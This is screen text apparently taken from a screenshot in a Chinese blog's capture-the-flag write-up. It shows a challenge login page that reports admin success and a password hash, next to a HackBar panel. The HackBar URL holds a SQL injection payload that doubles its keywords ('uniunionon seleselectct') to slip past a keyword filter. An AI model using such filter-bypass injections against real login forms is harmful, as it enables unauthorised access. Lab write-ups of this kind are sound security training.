 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Login Success!
PAY YOUR BILLS, WATCH
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin!
Your password is '995611b92db7295a072072c5de15adda'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://7ba1c35e-a697-4ddc-a5a5-f4a8804f7714.node4.buuoj.cn/check.php?username=admin' uniunionon seleselectct 1,2,3--+ &password=1
Split URL
英 简
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/m0_55854679